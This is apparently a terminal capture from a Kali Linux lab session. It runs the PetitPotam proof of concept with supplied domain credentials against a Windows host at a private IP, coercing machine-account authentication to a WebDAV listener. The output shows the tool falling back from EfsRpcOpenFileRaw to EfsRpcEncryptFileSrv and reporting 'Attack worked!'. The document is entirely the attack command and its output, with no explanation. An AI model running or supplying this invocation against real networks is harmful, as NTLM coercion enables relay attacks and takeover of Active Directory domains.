 (root㉿kali)-[~/下载]
# python PetitPotam.py -u user1 -p Wsx123. -d lyy.com WIN-WAJ2BTA2JYJ@80/randfile.txt 192.168.74.142
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.74.142[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!